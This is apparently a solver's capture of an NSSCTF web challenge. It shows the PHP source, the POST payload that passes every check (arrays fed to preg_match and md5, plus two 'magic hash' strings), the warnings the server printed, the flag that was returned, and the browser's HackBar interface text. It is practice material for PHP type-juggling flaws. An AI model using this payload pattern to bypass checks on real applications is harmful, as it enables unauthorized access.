 node4.anna.nssctf.cn:28471/
node4.anna.nssctf.cn:28471
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{48ca3b57-fcf7-48a3-ad7e-6d48e6a9a75a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a[]=1&b1[]=1&b2[]=2&c1=QLTHNDT&c2=QNKCDZO
H Connection: keep-alive